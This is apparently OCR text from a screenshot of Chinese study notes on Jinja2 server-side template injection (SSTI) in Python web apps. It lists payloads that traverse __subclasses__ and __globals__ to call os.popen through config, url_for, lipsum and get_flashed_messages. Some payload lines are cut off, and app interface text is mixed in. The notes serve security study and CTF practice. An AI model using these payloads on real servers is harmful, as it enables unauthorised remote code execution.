 第70天：W 25:06 yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config: {{config.__class__.__init__.__globals__['os'].popen('calc'
49 url_for: {{url_for.__globals__.os.popen('calc')}}
50 lipsum: {{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages: {{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
目录
2680 个字
150%
中
20:36
2023-07-26